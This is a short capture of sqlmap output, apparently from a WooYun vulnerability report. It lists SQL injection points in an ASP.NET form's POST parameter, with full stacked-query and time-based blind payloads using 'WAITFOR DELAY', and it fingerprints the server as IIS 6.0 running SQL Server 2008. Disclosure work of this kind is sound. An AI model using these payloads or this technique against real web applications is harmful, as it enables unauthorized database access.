 of WAF/IPS/IDS
[21:23:24] [INFO] it appears that the target is not protected
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: ctl00$ContentPlaceHolder1$txtFno (POST)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: __EVENTTARGET=&__EVENTARGUMENT=&__VIEWSTATE=/wEPDwUKLTkxNjY3MDU0MQ
kFgJmD2QWAgIDD2QWAgIHD2QWAgIDD2QWAmYPZBYCAg8PPCsADQEADxYEHgtfIURhdGFCb3VuZGceC1
hSXRlbUNvdW50ZmRkGAEFI2N0bDAwJENvbnRlbnRQbGFjZUhvbGRlcjEkR3JpZFZpZXcxD2dkevLL92
6NrDWJkDJVNRxGALciBQ=&ctl00$ContentPlaceHolder1$txtFno=Y8'; WAITFOR DELAY '0:0:5
'--&ctl00$ContentPlaceHolder1$tbDeparture=88952634&ctl00$ContentPlaceHolder1$txt
Dep=88952634&ctl00$ContentPlaceHolder1$Button1=%E6%9F%A5%E8%AF%A2&ctl00$Content
laceHolder1$txtDest=88952634

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: __EVENTTARGET=&__EVENTARGUMENT=&__VIEWSTATE=/wEPDwUKLTkxNjY3MDU0MQ
kFgJmD2QWAgIDD2QWAgIHD2QWAgIDD2QWAmYPZBYCAg8PPCsADQEADxYEHgtfIURhdGFCb3VuZGceC1
hSXRlbUNvdW50ZmRkGAEFI2N0bDAwJENvbnRlbnRQbGFjZUhvbGRlcjEkR3JpZFZpZXcxD2dkevLL92
6NrDWJkDJVNRxGALciBQ=&ctl00$ContentPlaceHolder1$txtFno=Y8' WAITFOR DELAY '0:0:5
--&ctl00$ContentPlaceHolder1$tbDeparture=88952634&ctl00$ContentPlaceHolder1$txt
ep=88952634&ctl00$ContentPlaceHolder1$Button1=%E6%9F%A5%E8%AF%A2&ctl00$ContentP
aceHolder1$txtDest=88952634
---
[21:23:24] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
www.wooyun.org